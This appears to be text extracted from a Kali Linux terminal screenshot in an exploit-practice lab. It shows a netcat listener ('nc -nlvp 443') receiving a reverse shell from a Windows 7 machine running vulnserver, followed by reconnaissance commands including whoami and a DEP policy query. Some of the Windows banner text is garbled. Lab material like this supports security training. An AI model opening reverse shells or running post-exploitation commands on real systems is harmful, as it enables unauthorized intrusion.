 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.175.142] from (UNKNOWN) [192.168.175.130] 49281
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ�
C:\Users\Test\Desktop\vulnserver>whoami
whoami
test-pc\test
C:\Users\Test\Desktop\vulnserver>cd C:\
cd C:\
C:\>wmic OS Get DataExecutionPrevention_SupportPolicy
wmic OS Get DataExecutionPrevention_SupportPolicy
DataExecutionPrevention_SupportPolicy
3
C:\>
KALI LINUX
The quieter you become, the more you are able to hear